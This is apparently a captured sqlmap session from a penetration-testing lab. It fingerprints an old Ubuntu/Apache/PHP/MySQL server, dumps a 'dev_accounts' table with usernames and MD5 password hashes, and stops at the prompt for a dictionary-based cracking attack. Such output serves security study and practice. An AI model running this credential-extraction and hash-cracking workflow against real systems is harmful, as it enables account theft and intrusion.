 [10:40:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP, PHP 5.2.4
back-end DBMS: MySQL ⩾ 4.1
[10:40:52] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[10:40:52] [INFO] retrieved: 'id','int(10)'
[10:40:52] [INFO] retrieved: 'username','varchar(50)'
[10:40:52] [INFO] retrieved: 'password','varchar(50)'
[10:40:52] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[10:40:52] [INFO] retrieved: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[10:40:52] [INFO] retrieved: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[10:40:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y
[10:41:01] [INFO] writing hashes to a temporary file '/tmp/sqlmap9hit2jgu148057/sqlmaphashes-46sflyw_.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:41:02] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>